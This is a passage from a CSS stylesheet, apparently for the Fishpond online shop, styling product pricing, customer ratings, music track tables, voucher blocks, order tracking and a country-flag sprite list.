  box-shadow: 0 0 3px #ccc;
}

.galleria a:hover {
  border: 1px solid #2760c9;
  box-shadow: 0 0 3px #2760c9;
}

#product_subtitle,
#product_author {
  color: #000;
  font-size: 10.5pt;
  font-weight: bold;
  margin-bottom: 4px;
  margin-top: 0;
}

.horizontal_rule {
  border-bottom: 1px dashed #999;
  height: 6px;
  line-height: 6px;
  margin-bottom: 10px;
}

.productOriginalPrice {
  text-decoration: line-through;
}

.rrp-label {
  color: #6c6c6c;
  font-weight: normal;
  font-size: 11px;
  padding-right: 8px;
}

.you_save {
  color: #f60;
  font-size: 11.5pt;
}

#product_info_pricing {
  font-size: 14pt;
  font-weight: bold;
  margin: 10px 0 30px;
}

#product_info_pricing .free_ship {
  display: inline-block;
  font-size: 13px;
  font-weight: normal;
  margin: 0.5em 1.2em 1em 0;
}

#product_info_pricing .free_ship .eligible_for {
  font-size: 13px;
}

#product_info_pricing .used {
  font-weight: normal;
  margin: 15px 0;
  font-size: 13px;
}

#product_info_pricing .used a {
  font-weight: bold;
}

#product_info_pricing .group-buy button {
  display: inline-block;
  margin-right: 12px;
}

#product_info_pricing .group-buy label {
  display: inline-block;
  width: inherit;
  font-size: 11pt;
}

#product_info_pricing .group-buy select {
  display: inline-block;
  margin-right: 8px;
}

#product_info_pricing .group-buy .remaining {
  font-size: 11pt;
  margin-top: 5px;
  display: none;
}

#product_info_pricing .group-buy .remaining .quantity {
  font-weight: bold;
}

#product_info_pricing .group-buy .button-container {
  margin-top: 6px;
}

#product_info_pricing .group-buy .productOriginalPrice,
#product_info_pricing .group-buy .you_save {
  font-weight: bold;
}

#product_info_pricing .group-buy .title-line {
  margin-top: 8px;
}

#product_info_pricing .group-buy .title {
  color: #f60;
  font-size: 13pt;
  font-weight: bold;
}

td.productSpecialPrice,
span.productSpecialPrice {
  color: #24b837;
  font-weight: normal;
  font-weight: bold;
}

.add_button_container p {
  font-size: 13px;
  margin: 10px 0;
}

.add_button_container .add_button button {
  margin: 1.2em 0 1.6em;
}

.add_button_container #cart_quantity button.flat-button {
  margin: 1.4em 0 0.5em !important;
}

.add_button_container .btn {
  margin: 0.9em 0 1.2em;
}

.add_button_container .condition {
  font-weight: normal;
  font-size: 11pt;
  margin-bottom: 5px;
  margin-top: 15px;
  line-height: 1.8;
}

.arrives_text {
  color: #d4a31d;
  font-size: 13px;
  font-weight: bold;
  font-weight: normal;
  line-height: 20px;
  display: block;
}

.arrives_text .instock-icon {
  vertical-align: middle;
  margin-bottom: 2px;
  margin-right: 5px;
  float: left;
}

.quantity_text {
  color: #50be19;
}

/* Customer rating styles */
td.rating_base {
  width: 100px;
}

ul.rating {
  list-style: none;
  position: relative;
  height: 17px;
  display: block;
  background: url('https://cdn-w.fishpond.com/product_rating.gif') no-repeat -100px 0;
  padding: 0;
  left: 50px;
  margin-left: -50px;
  overflow: hidden;
  width: 100px;
}

ul.rating li {
  float: left;
  margin: 0;
  padding: 0;
}

ul.rating li a {
  display: block;
  height: 17px;
  overflow: hidden;
  position: absolute;
  text-decoration: none;
  text-indent: -9999em;
  width: 20px;
  z-index: 20;
}

ul.worst {
  background-position: -80px 0;
}

ul.bad {
  background-position: -60px 0;
}

ul.fair {
  background-position: -40px 0;
}

ul.good {
  background-position: -20px 0;
}

ul.best {
  background-position: 0 0;
}

ul.rating a.worst {
  left: 0;
}

ul.rating a.bad {
  left: 20px;
}

ul.rating a.fair {
  left: 40px;
}

ul.rating a.good {
  left: 60px;
}

ul.rating a.best {
  left: 80px;
}

ul.rating li a,
ul.rating.interactive li a {
  cursor: default;
}

ul.rating.interactive li a:hover {
  background: url('https://cdn-w.fishpond.com/product_rating.gif') repeat-x 0 -17px;
  left: 0;
  z-index: 1;
}

ul.rating.interactive a.worst:hover {
  width: 20px;
}

ul.rating.interactive a.bad:hover {
  width: 40px;
}

ul.rating.interactive a.fair:hover {
  width: 60px;
}

ul.rating.interactive a.good:hover {
  width: 80px;
}

ul.rating.interactive a.best:hover {
  width: 100px;
}

td.product_rating_prompt {
  padding-bottom: 4px;
  padding-top: 6px;
}

td.product_rating_note {
  color: #6c6c6c;
  vertical-align: middle;
}

/* END Customer rating styles */

/* Start Movie Rating Styles */

/* Fix Rating overlays to display correctly for smaller than full size images
 * on product page (still doesn't work in IE though) */
.product_img {
  display: inline-block;
  margin: auto;
}

.product_img img {
  max-width: 390px;
}

.rating span {
  display: block;
  font-size: 0;
  height: 1px;
  line-height: 0;
  margin: -1px auto 0 auto;
  position: relative;
  zoom: 1;
}

.productSearch .rating span,
.featured-block .rating span {
  width: 124px;
}

#recommandationList .rating span,
#browseBySubject .rating span,
#interim .rating span,
.customerRecommendation .rating span,
.search-used .rating span {
  width: 99px;
}

#buy_together .rating span {
  width: 87px;
}

.homepageRecommendation .rating span {
  width: 98px;
}

.column_right .bestsellers .homepageRecommendation .rating span {
  width: 46px;
}

.rating .ra {
  bottom: 3px;
  margin: 0 auto;
  position: absolute;
  right: 47.5%;
  border: none;
  border-radius: 3px;
}

#interim .rating .ra,
#buy_together .rating .ra,
#browseBySubject .rating .ra,
.homepageRecommendation .rating .ra {
  bottom: 2px;
}

.productSearch-highlight-left .rating .ra {
  bottom: 10px;
  right: 46.5%;
}

.rating img {
  -ms-interpolation-mode: bicubic;
}

.popular_lists td.smallText .rating img {
  margin-bottom: 0;
}

.popular_lists td.smallText .rating {
  display: inline-block;
  margin-bottom: 0.643em !important;
}

/* End Movie Rating Styles */

/* Start Music Tracks Styles */

#track-details-dialog {
  display: none;
  position: absolute;
  background-color: #fff;
  border: 2px solid #ccc;
  padding: 15px 20px;
  z-index: 1000;
  width: 240px;
  min-height: 140px;
  text-align: left;
  font-size: 8pt;
}

#track-details-dialog th,
#track-details-dialog td {
  padding: 3px;
  text-align: left;
}

#track-details-dialog th {
  width: 90px;
}

#track-details-dialog h2 {
  font-size: 1.2em;
  margin-top: 0;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

#track-details-dialog h3 {
  font-size: 1.1em;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

table#tracks-table {
  border: 2px solid #999;
  margin-bottom: 15px;
}

table#tracks-table .playButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') 0 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .playButton:hover {
  background-position: 0 -20px;
}

table#tracks-table .playButton:active,
table#tracks-table .playButton:focus {
  background-position: 0 -40px;
}

table#tracks-table .pauseButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') -20px 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .pauseButton:hover {
  background-position: -20px -20px;
}

table#tracks-table .pauseButton:active,
table#tracks-table .pauseButton:focus {
  background-position: -20px -40px;
}

table#tracks-table .progress-bar {
  width: 0;
  position: absolute;
  left: -4px;
  height: 4px;
  overflow: hidden;
  background-color: #f90;
}

table#tracks-table th,
table#tracks-table td {
  text-align: left;
  padding: 4px;
  vertical-align: middle;
}

table#tracks-table tr.grey-head th,
table#tracks-table tr.grey-head td {
  background-color: #ddd;
}

table#tracks-table tr.grey-head.classical-title td {
  border-top: 1px solid #fff;
  font-size: 8pt;
}

table#tracks-table tr.grey-head.disc-row td {
  border-top: 20px solid white;
}

table#tracks-table tr.grey-head th {
  color: #3877ea;
  font-size: 8pt;
  border-bottom: 1px solid #fff;
}

table#tracks-table tr.even td {
  background-color: #eee;
}

table#tracks-table tr.odd td {
  background-color: #fff;
}

table#tracks-table .more_info a {
  display: block;
  width: 16px;
  height: 17px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  background: url('https://cdn-w.fishpond.com/more_info_ico.png') 0 0 no-repeat;
}

table#tracks-table .more_info a:hover,
table#tracks-table .more_info a:active {
  background-position: 0 -17px;
}

table#tracks-table .track_title {
  padding-left: 20px;
  color: #777;
}

table#tracks-table .track-actions {
  white-space: nowrap;
  text-align: center;
}

.music-tracks p {
  margin-left: 20px;
  margin-top: 6px;
}

/* End Music Tracks Styles */

.product_info_text,
.description {
  margin-bottom: 1.5em;
}

.product_info_text td,
.product_info_text th,
.description {
  padding: 2px 5px 2px 0;
  line-height: 1.2;
}

.field_label {
  color: #6c6c6c;
  font-weight: bold;
  margin-right: 10px;
  font-size: 13px;
}

th.field_label {
  padding: 6px 15px 6px 0;
  text-align: left;
  white-space: nowrap;
}

.specialFormatInfo {
  border: 1px solid #ccc;
  margin: 8px 0;
  min-height: 32px;
  padding: 10px;
  overflow: hidden;
  _zoom: 1;
}

.specialFormatInfo p {
  margin: 0 0 0 90px;
}

.specialFormatInfo .icons {
  float: left;
  text-align: center;
  width: 90px;
}

.specialFormatInfo.iconWide p {
  margin: 0 0 0 140px;
}

.specialFormatInfo.iconWide .icons {
  width: 140px;
}

.specialFormatInfo .japansun {
  padding-left: 90px;
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/japansun.png');
  background-repeat: no-repeat;
  background-position: 5px 0;
}

a.smartsell,
span.smartsell {
  margin: 5px 0 5px 5px;
  padding: 1px 5px;
  display: inline-block;
  border: 1px #f60 solid;
  background-color: #fff;
  color: #f60;
  font-size: 10px;
  line-height: 13px;
  font-weight: bold;
  text-decoration: none;
}

a.smartsell:hover,
a.smartsell:active,
a.smartsell:visited,
#right a.smartsell:hover {
  color: #f60;
  text-decoration: none;
}

.smartsell-bulk-discount-text .smartsell,
.smartsell-bulk-discount-text span.smartsell {
  font-size: 9px;
  margin: 0 2px;
  padding: 1px 3px;
  font-weight: normal;
  color: #f60;
  border: 1px #f60 solid;
  white-space: nowrap;
}

.specialFormatInfo .smartsell-bulk-discount-text {
  margin-left: 90px;
}

.specialFormatInfo .smartsell-bulk-discount-text ul {
  padding-left: 30px;
}

.tipsy .smartsell-bulk-discount-text {
  text-align: left;
}

.tipsy .smartsell-bulk-discount-text ul {
  padding-left: 20px;
}

#group-buy .box {
  padding: 0.3em 0;
}

#group-buy .prices {
  margin: 10px;
  width: 150px;
  color: inherit;
}

#group-buy .prices th {
  text-align: left;
  font-weight: normal;
  white-space: nowrap;
}

#group-buy .prices td {
  text-align: right;
}

#group-buy .remaining {
  background-color: white;
  margin: 0 10px 7px;
  padding: 10px 15px;
  border-radius: 5px;
}

.group_by_link {
  font-size: 10px;
}

div.variantsSelector {
  margin-top: 15px;
}

div.variantsHeader {
  padding: 0 5px 5px 0;
  float: left;
  text-align: center;
}

div.variantsHeader span.attributeLabel {
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
}

div.variantsHeader select {
  margin-top: 5px;
  max-width: 300px;
  height: 38px;
}

div.variantsSelector {
  clear: both;
}

.variantsSelector .variant_option {
  padding: 6px 10px;
  border: 1px solid #666;
  margin-bottom: 6px;
  box-shadow: 0 0 3px #ccc;
  font-size: 13px;
  cursor: pointer;
}

.rating-radio {
  display: block;
  color: #f00;
  font-weight: bold;
  font-size: 6pt;
  margin-bottom: 6px;
}

.product-extra + * {
  margin-top: 12px;
}

/* aliexpress scrapped markup */
.description .alixps h2 {
  font-size: 1.17em;
}

.description .alixps dl {
  margin: 6px 0;
}

.description .alixps dt {
  font-weight: bold;
  width: 100px;
  float: left;
  clear: left;
  margin: 0 10px 6px 0;
}

.description .alixps dd {
  float: left;
}

/* gfk description markup */
.description .gfk.attributes {
  border-collapse: collapse;
}

.description .gfk.attributes th,
.description .gfk.attributes td {
  text-align: left;
  border: 1px solid #ccc;
  padding: 2px 5px;
}

.description .vvmrt p {
  margin: 0.5em 0;
}

.description .vvmrt ul {
  margin: 0.5em 0;
  padding-left: 17px;
}

.variation-images .images-block.hidden {
  position: absolute;
  left: 300px;
}

.variation-images {
  width: 300px;
  overflow: hidden;
  position: relative;
}

.variantsSelector .variant_option:hover {
  background: #ebe7d8;
}

.variantsSelector .variant_option.active {
  border: 1px solid #3361e3;
  box-shadow: 0 0 3px #3361e3;
  color: #3361e3;
  font-weight: bold;
}

a.personalise_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-select-arrow.png');
  width: 115px;
  height: 35px;
  text-decoration: none;
  text-indent: -999em;
  display: block;
  margin: 0 auto 3px;
}

a.personalise_btn:hover,
a.personalise_btn:active {
  background-position: -115px 0;
  text-decoration: none;
}

.settings-section {
  display: inline-block;
}

/* END PRODUCT PAGE STYLES */

/* PRODUCT LISTING STYLES */
.group-buy-title {
  color: #f60;
  font-size: 10pt;
  font-weight: bold;
  line-height: 1.5;
}

.available-smartsell-bargain {
  color: #f60;
  font-size: 11px;
}

.available-smartsell-bargain .smartsell {
  font-weight: normal;
}

.unavailable_text {
  color: #6c6c6c;
  font-weight: bold;
}

.preorder_text {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  line-height: 2;
}

/* END PRODUCT LISTING STYLES */

/* SELL PAGE STYLES */
form button.list-for-sale {
  width: 152px;
  height: 35px;
  margin-top: 2em;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-list-for-sale.png');
}

form button.list-for-sale:hover {
  background-position: 152px 0;
}

/* VOUCHER COUPONS ON CHECKOUT PAGE */

.voucher-coupons-block {
  position: relative;
}

.voucher-coupons-block ol li {
  display: block;
  border-radius: 6px;
  position: relative;
}

.voucher-coupons-block ol li.error {
  border: 2px solid #f60;
  padding: 10px 15px 3px 15px !Important;
  background-color: #ffdbb5 !Important;
}

.voucher-coupons-block ol li.success {
  border: 2px solid green;
  padding: 10px 15px 3px 15px !Important;
  background-color: #cbf2cb !Important;
}

.voucher-coupons-block ol li.success #gvSuccessMessage {
  color: #000 !Important;
  padding: 6px 0;
}

.voucher-coupons-block ol li.success #gvValidationImgApplyed {
  display: block !Important;
}

.voucher-coupons-block ol li.error #gvValidationImgError {
  display: block !Important;
}

.voucher-coupons-block #gvValidationLoader {
  position: absolute;
  left: 188px;
  top: 8px;
}

.voucher-coupons-block #gvValidationImgError {
  position: absolute;
  left: 214px;
  top: 14px;
}

.voucher-coupons-block #gvValidationImgApplyed {
  position: absolute;
  left: 214px;
  top: 14px;
}

/** HELPDESK */

#helpdesk_content #question-categories {
  margin-bottom: 15px;
  padding-left: 20px;
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/plus-9.png');
}

#helpdesk_content #question-categories .category.opened {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/minus-9.png');
}

#helpdesk_content #question-categories li {
  margin-top: 8px;
}

#helpdesk_content ul.subcategory {
  padding-left: 20px;
}

#helpdesk_content ul.subcategory li {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/circle-9.png');
}

/** TRACK MY ORDER PAGE */

ul.tracking-summary {
  padding: 0;
  margin: 10px 0 40px;
}

ul.tracking-summary li {
  list-style: none;
  padding-left: 34px;
  padding-top: 28px;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

/* SELL PAGE STYLES */

/* Flags 2 */
.flag img {
  width: 16px;
  height: 11px;
  background: url('https://cdn-w.fishpond.com/flags-sprite.png') no-repeat;
}

.flag.flag-ad img {
  background-position: -16px 0;
}

.flag.flag-ae img {
  background-position: -32px 0;
}

.flag.flag-af img {
  background-position: -48px 0;
}

.flag.flag-ag img {
  background-position: -64px 0;
}

.flag.flag-ai img {
  background-position: -80px 0;
}

.flag.flag-al img {
  background-position: -96px 0;
}

.flag.flag-am img {
  background-position: -112px 0;
}

.flag.flag-an img {
  background-position: -128px 0;
}

.flag.flag-ao img {
  background-position: -144px 0;
}

.flag.flag-ar img {
  background-position: -160px 0;
}

.flag.flag-as img {
  background-position: -176px 0;
}

.flag.flag-at img {
  background-position: -192px 0;
}

.flag.flag-au img {
  background-position: -208px 0;
}

.flag.flag-aw img {
  background-position: -224px 0;
}

.flag.flag-az img {
  background-position: -240px 0;
}

.flag.flag-ba img {
  background-position: 0 -11px;
}

.flag.flag-bb img {
  background-position: -16px -11px;
}

.flag.flag-bd img {
  background-position: -32px -11px;
}

.flag.flag-be img {
  background-position: -48px -11px;
}

.flag.flag-bf img {
  background-position: -64px -11px;
}

.flag.flag-bg img {
  background-position: -80px -11px;
}

.flag.flag-bh img {
  background-position: -96px -11px;
}

.flag.flag-bi img {
  background-position: -112px -11px;
}

.flag.flag-bj img {
  background-position: -128px -11px;
}

.flag.flag-bm img {
  background-position: -144px -11px;
}

.flag.flag-bn img {
  background-position: -160px -11px;
}

.flag.flag-bo img {
  background-position: -176px -11px;
}

.flag.flag-br img {
  background-position: -192px -11px;
}

.flag.flag-bs img {
  background-position: -208px -11px;
}

.flag.flag-bt img {
  background-position: -224px -11px;
}

.flag.flag-bv img {
  background-position: -240px -11px;
}

.flag.flag-bw img {
  background-position: 0 -22px;
}

.flag.flag-by img {
  background-position: -16px -22px;
}

.flag.flag-bz img {
  background-position: -32px -22px;
}

.flag.flag-ca img {
  background-position: -48px -22px;
}

.flag.flag-catalonia img {
  background-position: -64px -22px;
}

.flag.flag-cd img {
  background-position: -80px -22px;
}

.flag.flag-cf img {
  background-position: -96px -22px;
}

.flag.flag-cg img {
  background-position: -112px -22px;
}

.flag.flag-ch img {
  background-position: -128px -22px;
}

.flag.flag-ci img {
  background-position: -144px -22px;
}

.flag.flag-ck img {
  background-position: -160px -22px;
}

.flag.flag-cl img {
  background-position: -176px -22px;
}

.flag.flag-cm img {
  background-position: -192px -22px;
}

.flag.flag-cn img {
  background-position: -208px -22px;
}

.flag.flag-co img {
  background-position: -224px -22px;
}

.flag.flag-cr img {
  background-position: -240px -22px;
}

.flag.flag-cu img {
  background-position: 0 -33px;
}

.flag.flag-cv img {
  background-position: -16px -33px;
}

.flag.flag-cy img {
  background-position: -32px -33px;
}

.flag.flag-cz img {
  background-position: -48px -33px;
}

.flag.flag-de img {
  background-position: -64px -33px;
}

.flag.flag-dj img {
  background-position: -80px -33px;
}

.flag.flag-dk img {
  background-position: -96px -33px;
}

.flag.flag-dm img {
  background-position: -112px -33px;
}

.flag.flag-do img {
  background-position: -128px -33px;
}

.flag.flag-dz img {
  background-position: -144px -33px;
}

.flag.flag-ec img {
  background-position: -160px -33px;
}

.flag.flag-ee img {
  background-position: -176px -33px;
}

.flag.flag-eg img {
  background-position: -192px -33px;
}

.flag.flag-eh img {
  background-position: -208px -33px;
}

.flag.flag-england img {
  background-position: -224px -33px;
}

.flag.flag-er img {
  background-position: -240px -33px;
}

.flag.flag-es img {
  background-position: 0 -44px;
}

.flag.flag-et img {
  background-position: -16px -44px;
}

.flag.flag-eu img {
  background-position: -32px -44px;
}

.flag.flag-fi img {
  background-position: -48px -44px;
}

.flag.flag-fj img {
  background-position: -64px -44px;
}

.flag.flag-fk img {
  background-position: -80px -44px;
}

.flag.flag-fm img {
  background-position: -96px -44px;
}

.flag.flag-fo img {
  background-position: -112px -44px;
}

.flag.flag-fr img {
  background-position: -128px -44px;
}

.flag.flag-ga img {
  background-position: -144px -44px;
}

.flag.flag-gb img {
  background-position: -160px -44px;
}

.flag.flag-gd img {
  background-position: -176px -44px;
}

.flag.flag-ge img {
  background-position: -192px -44px;
}

.flag.flag-gf img {
  background-position: -208px -44px;
}

.flag.flag-gh img {
  background-position: -224px -44px;
}

.flag.flag-gi img {
  background-position: -240px -44px;
}

.flag.flag-gl img {
  background-position: 0 -55px;
}

.flag.flag-gm img {
  background-position: -16px -55px;
}

.flag.flag-gn img {
  background-position: -32px -55px;
}

.flag.flag-gp img {
  background-position: -48px -55px;
}

.flag.flag-gq img {
  background-position: -64px -55px;
}

.flag.flag-gr img {
  background-position: -80px -55px;
}

.flag.flag-gs img {
  background-position: -96px -55px;
}

.flag.flag-gt img {
  background-position: -112px -55px;
}

.flag.flag-gu img {
  background-position: -128px -55px;
}

.flag.flag-gw img {
  background-position: -144px -55px;
}

.flag.flag-gy img {
  background-position: -160px -55px;
}

.flag.flag-hk img {
  background-position: -176px -55px;
}

.flag.flag-hm img {
  background-position: -192px -55px;
}

.flag.flag-hn img {
  background-position: -208px -55px;
}

.flag.flag-hr img {
  background-position: -224px -55px;
}

.flag.flag-ht img {
  background-position: -240px -55px;
}

.flag.flag-hu img {
  background-position: 0 -66px;
}

.flag.flag-id img {
  background-position: -16px -66px;
}

.flag.flag-ie img {
  background-position: -32px -66px;
}

.flag.flag-il img {
  background-position: -48px -66px;
}

.flag.flag-in img {
  background-position: -64px -66px;
}

.flag.flag-io img {
  background-position: -80px -66px;
}

.flag.flag-iq img {
  background-position: -96px -66px;
}

.flag.flag-ir img {
  background-position: -112px -66px;
}

.flag.flag-is img {
  background-position: -128px -66px;
}

.flag.flag-it img {
  background-position: -144px -66px;
}

.flag.flag-jm img {
  background-position: -160px -66px;
}

.flag.flag-jo img {
  background-position: -176px -66px;
}

.flag.flag-jp img {
  background-position: -192px -66px;
}

.flag.flag-ke img {
  background-position: -208px -66px;
}

.flag.flag-kg img {
  background-position: -224px -66px;
}

.flag.flag-kh img {
  background-position: -240px -66px;
}

.flag.flag-ki img {
  background-position: 0 -77px;
}

.flag.flag-km img {
  background-position: -16px -77px;
}

.flag.flag-kn img {
  background-position: -32px -77px;
}

.flag.flag-kp img {
  background-position: -48px -77px;
}

.flag.flag-kr img {
  background-position: -64px -77px;
}

.flag.flag-kw img {
  background-position: -80px -77px;
}

.flag.flag-ky img {
  background-position: -96px -77px;
}

.flag.flag-kz img {
  background-position: -112px -77px;
}

.flag.flag-la img {
  background-position: -128px -77px;
}

.flag.flag-lb img {
  background-position: -144px -77px;
}

.flag.flag-lc img {
  background-position: -160px -77px;
}

.flag.flag-li img {
  background-position: -176px -77px;
}

.flag.flag-lk img {
  background-position: -192px -77px;
}

.flag.flag-lr img {
  background-position: -208px -77px;
}

.flag.flag-ls img {
  background-position: -224px -77px;
}

.flag.flag-lt img {
  background-position: -240px -77px;
}

.flag.flag-lu img {
  background-position: 0 -88px;
}

.flag.flag-lv img {
  background-position: -16px -88px;
}

.flag.flag-ly img {
  background-position: -32px -88px;
}

.flag.flag-ma img {
  background-position: -48px -88px;
}

.flag.flag-mc img {
  background-position: -64px -88px;
}

.flag.flag-md img {
  background-position: -80px -88px;
}

.flag.flag-me img {
  background-position: -96px -88px;
}

.flag.flag-mg img {
  background-position: -112px -88px;
}

.flag.flag-mh img {
  background-position: -128px -88px;
}

.flag.flag-mk img {
  background-position: -144px -88px;
}

.flag.flag-ml img {
  background-position: -160px -88px;
}

.flag.flag-mm img {
  background-position: -176px -88px;
}

.flag.flag-mn img {
  background-position: -192px -88px;
}

.flag.flag-mo img {
  background-position: -208px -88px;
}

.flag.flag-mp img {
  background-position: -224px -88px;
}

.flag.flag-mq img {
  background-position: -240px -88px;
}

.flag.flag-mr img {
  background-position: 0 -99px;
}

.flag.flag-ms img {
  background-position: -16px -99px;
}

.flag.flag-mt img {
  background-position: -32px -99px;
}

.flag.flag-mu img {
  background-position: -48px -99px;
}

.flag.flag-mv img {
  background-position: -64px -99px;
}

.flag.flag-mw img {
  background-position: -80px -99px;
}

.flag.flag-mx img {
  background-position: -96px -99px;
}

.flag.flag-my img {
  background-position: -112px -99px;
}

.flag.flag-mz img {
  background-position: -128px -99px;
}

.flag.flag-na img {
  background-position: -144px -99px;
}

.flag.flag-nc img {
  background-position: -160px -99px;
}

.flag.flag-ne img {
  background-position: -176px -99px;
}

.flag.flag-nf img {
  background-position: -192px -99px;
}

.flag.flag-ng img {
  background-position: -208px -99px;
}

.flag.flag-ni img {
  background-position: -224px -99px;
}

.flag.flag-nl img {
  background-position: -240px -99px;
}

.flag.flag-no img {
  background-position: 0 -110px;
}

.flag.flag-np img {
  background-position: -16px -110px;
}

.flag.flag-nr img {
  background-position: -32px -110px;
}

.flag.flag-nu img {
  background-position: -48px -110px;
}

.flag.flag-nz img {
  background-position: -64px -110px;
}

.flag.flag-om img {
  background-position: -80px -110px;
}

.flag.flag-pa img {
  background-position: -96px -110px;
}

.flag.flag-pe img {
  background-position: -112px -110px;
}

.flag.flag-pf img {
  background-position: -128px -110px;
}

.flag.flag-pg img {
  background-position: -144px -110px;
}

.flag.flag-ph img {
  background-position: -160px -110px;
}

.flag.flag-pk img {
  background-position: -176px -110px;
}

.flag.flag-pl img {
  background-position: -192px -110px;
}

.flag.flag-pm img {
  background-position: -208px -110px;
}

.flag.flag-pn img {
  background-position: -224px -110px;
}

.flag.flag-pr img {
  background-position: -240px -110px;
}

.flag.flag-ps img {
  background-position: 0 -121px;
}

.flag.flag-pt img {
  background-position: -16px -121px;
}

.flag.flag-pw img {
  background-position: -32px -121px;
}

.flag.flag-py img {
  background-position: -48px -121px;
}

.flag.flag-qa img {
  background-position: -64px -121px;
}

.flag.flag-re img {
  background-position: -80px -121px;
}

.flag.flag-ro img {
  background-position: -96px -121px;
}

.flag.flag-rs img {
  background-position: -112px -121px;
}

.flag.flag-ru img {
  background-position: -128px -121px;
}

.flag.flag-rw img {
  background-position: -144px -121px;
}

.flag.flag-sa img {
  background-position: -160px -121px;
}

.flag.flag-sb img {
  background-position: -176px -121px;
}

.flag.flag-sc img {
  background-position: -192px -121px;
}

.flag.flag-scotland img {
  background-position: -208px -121px;
}

.flag.flag-sd img {
  background-position: -224px -121px;
}

.flag.flag-se img {
  background-position: -240px -121px;
}

.flag.flag-sg img {
  background-position: 0 -132px;
}

.flag.flag-sh img {
  background-position: -16px -132px;
}

.flag.flag-si img {
  background-position: -32px -132px;
}

.flag.flag-sk img {
  background-position: -48px -132px;
}

.flag.flag-sl img {
  background-position: -64px -132px;
}

.flag.flag-sm img {
  background-position: -80px -132px;
}

.flag.flag-sn img {
  background-position: -96px -132px;
}

.flag.flag-so img {
  background-position: -112px -132px;
}

.flag.flag-sr img {
  background-position: -128px -132px;
}

.flag.flag-st img {
  background-position: -144px -132px;
}

.flag.flag-sv img {
  background-position: -160px -132px;
}

.flag.flag-sy img {
  background-position: -176px -132px;
}

.flag.flag-sz img {
  background-position: -192px -132px;
}

.flag.flag-tc img {
  background-position: -208px -132px;
}

.flag.flag-td img {
  background-position: -224px -132px;
}

.flag.flag-tf img {
  background-position: -240px -132px;
}

.flag.flag-tg img {
  background-position: 0 -143px;
}

.flag.flag-th img {
  background-position: -16px -143px;
}

.flag.flag-tj img {
  background-position: -32px -143px;
}

.flag.flag-tk img {
  background-position: -48px -143px;
}

.flag.flag-tl img {
  background-position: -64px -143px;
}

.flag.flag-tm img {
  background-position: -80px -143px;
}

.flag.flag-tn img {
  background-position: -96px -143px;
}

.flag.flag-to img {
  background-position: -112px -143px;
}

.flag.flag-tr img {
  background-position: -128px -143px;
}

.flag.flag-tt img {
  background-position: -144px -143px;
}

.flag.flag-tv img {
  background-position: -160px -143px;
}

.flag.flag-tw img {
  background-position: -176px -143px;
}

.flag.flag-tz img {
  background-position: -192px -143px;
}

.flag.flag-ua img {
  background-position: -208px -143px;
}

.flag.flag-ug img {
  background-position: -224px -143px;
}

.flag.flag-um img {
  background-position: -240px -143px;
}

.flag.flag-us img {
  background-position: 0 -154px;
}

.flag.flag-uy img {
  background-position: -16px -154px;
}

.flag.flag-uz img {
  background-position: -32px -154px;
}

.flag.flag-va img {
  background-position: -48px -154px;
}

.flag.flag-vc img {
  background-position: -64px -154px;
}

.flag.flag-ve img {
  background-position: -80px -154px;
}

.flag.flag-vg img {
  background-position: -96px -154px;
}

.flag.flag-vi img {
  background-position: -112px -154px;
}

.flag.flag-vn img {
  background-position: -128px -154px;
}

.flag.flag-vu img {
  background-position: -144px -154px;
}

.flag.flag-wales img {
  background-position: -160px -154px;
}

.flag.flag-wf img {
  background-position: -176px -154px;
}

.flag.flag-ws img {
  background-position: -192px -154px;
}

.flag.flag-ye img {
  background-position: -208px -154px;
}

.flag.flag-yt img {
  background-position: -224px -154px;
}

.flag.flag-za img {
  background-position: -240px -154px;
}

.flag.flag-zm img {
  background-position: 0 -165px;
}

.flag.flag-zw img {
  background-position: -16px -165px;
}

/* end Flags 2 */

/* new flat buttons */
.productSearch-buy-button-container {
  padding-right: 10px !Important;
}

.add_button button,
.add_button .btn {
  margin: 0 auto;
  border-collapse: collapse;
}

.makeanaction .fl-text {
  padding-top: 7px;
  vertical-align: top;
  display: inline-block;
  line-height: 22px;
}

.custom_price_range {
  width: 140px;
}

.custom_price_range input[type=submit] {
  background-color: #f60;
  background-image: none;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 3px 8px;
  cursor: pointer;
  height: 28px;
  transition: background 0.6s ease;
}

.price-range.flat-button.small {
  vertical-align: top;
}

.price-range.flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#email_remind button.flat-button {
  margin: 1.2em 0 1.6em;
}

.custom_price_range input[type=submit]:hover {
  background-color: #e35c02;
}

a.flat-button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: inline-block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
  box-sizing: border-box;
  border-collapse: collapse;
}

.flat-button {
  text-decoration: none;
  display: inline-block;
  border-collapse: collapse !important;
}

.flat-button.loading-on-click {
